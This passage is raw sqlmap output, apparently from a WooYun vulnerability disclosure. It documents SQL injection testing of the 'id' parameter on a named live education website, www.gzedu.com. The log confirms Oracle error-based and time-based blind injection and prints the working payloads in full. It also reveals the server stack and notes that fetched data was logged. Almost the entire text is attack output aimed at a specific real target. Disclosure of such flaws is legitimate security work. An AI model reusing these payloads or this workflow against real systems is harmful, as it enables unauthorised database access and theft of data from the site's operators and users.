 nal value)'
[11:50:54] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY claus
e'
[11:50:55] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY claus
e (original value)'
[11:50:56] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
[11:51:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:51:18] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVIN
G clause (XMLType)' injectable
[11:51:18] [INFO] testing 'Oracle inline queries'
[11:51:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[11:51:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:51:19] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[11:51:19] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:51:19] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[11:51:20] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:51:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[11:51:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:51:20] [INFO] testing 'Oracle AND time-based blind'
[11:51:20] [INFO] testing 'Oracle OR time-based blind'
[11:51:20] [INFO] testing 'Oracle AND time-based blind (comment)'
[11:51:21] [INFO] testing 'Oracle OR time-based blind (comment)'
[11:51:21] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:52:21] [INFO] GET parameter 'id' seems to be 'Oracle AND time-based blind (h
eavy query)' injectable
[11:52:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:52:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:52:21] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:52:23] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[11:52:31] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=202e8519b623486e823abf7428c39c71%bf' AND 9693=(SELECT UPPER(XMLT
ype(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(112)||CHR(113)||(SELECT
(CASE WHEN (9693=9693) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(12
0)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=202e8519b623486e823abf7428c39c71%bf' AND 7441=(SELECT COUNT(*) F
ROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--
---
[11:52:31] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.9
back-end DBMS: Oracle
[11:52:31] [INFO] fetched data logged to text files under
ap\output\www.gzedu.com'
www.wooyun.org